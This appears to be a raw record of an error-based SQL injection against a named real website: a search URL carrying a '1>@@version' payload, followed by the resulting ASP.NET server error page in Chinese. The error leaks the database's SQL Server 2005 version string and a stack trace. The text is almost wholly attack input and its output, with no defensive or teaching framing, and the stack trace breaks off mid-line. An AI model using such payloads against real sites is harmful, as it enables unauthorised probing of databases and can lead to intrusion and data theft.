 www.whei.cn/EduPlate/RES/RESWEB///ResWebSearch.aspx?SearchWord=1%%27%20and%201>@@version%20and%20%27%%27%20like%20%27
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64)
Oct 14 2005 00:35:21
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.0 (Build 6001: Service Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64)
Oct 14 2005 00:35:21
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.0 (Build 6001: Service Pack 1)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64)
Oct 14 2005 00:35:21
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.0 (Build 6001: Service Pack 1)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +925466
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +800118
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +186
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHand
System.Data.SqlClient.SqlDataReader.HasMoreRows() +150
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +212
System.Data.SqlClient.SqlDataReader.Read() +9
System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping) +153